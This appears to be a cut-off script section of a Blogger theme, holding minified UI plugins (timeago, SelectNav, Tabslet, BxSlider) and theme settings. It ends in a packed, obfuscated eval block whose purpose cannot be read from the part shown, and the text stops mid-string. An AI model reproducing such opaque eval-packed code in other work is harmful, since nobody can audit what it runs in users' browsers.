i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);




/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitUsdXSEw3snU9-MMXseNNP5AN48WBA2SDRHBP1G-_8MlVi6T4dgjBLAKqCnornybXs7Fuh9cjuFdlBpV61h6h7k_CDCUEgXCXyEl1Th6mkmt4csAzUqzVMtR5gQeTu7vcrH5TEEHXK3Q/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"



    $('.slides').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
         auto: true,
      infiniteLoop:true,
      speed:500,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });



// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\Z\\1s\\b\\C\\1n\\1d\\1h\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\l\\a\\R\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\r\\a\\j\\a\\e\\a\\p\\a\\b\\q\\a\\i\\a\\l\\a\\b\\c\\a\\j\\a\\h\\a\\b\\Y\\a\\l\\a\\h\\a\\q\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\b\\q\\a\\i\\a\\l\\a\\b\\c\\a\\j\\a\\h\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\X\\a\\h\\a\\q\\a\\e\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\l\\a\\R\\a\\i\\a\\b\\h\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\t\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\x\\a\\J\\a\\j\\a\\t\\a\\d\\a\\n\\a\\b\\g\\a\\g\\a\\U\\a\\x\\a\\c\\a\\f\\a\\x\\a\\G\\a\\j\\a\\t\\a\\d\\a\\n\\a\\b\\g\\a\\g\\a\\c\\a\\f\\a\\w\\a\\e\\a\\N\\a\\b\\u\\a\\e\\a\\j\\a\\j\\a\\J\\a\\b\\B\\a\\g\\a\\J\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\16\\a\\e\\a\\f\\a\\x\\a\\r\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\u\\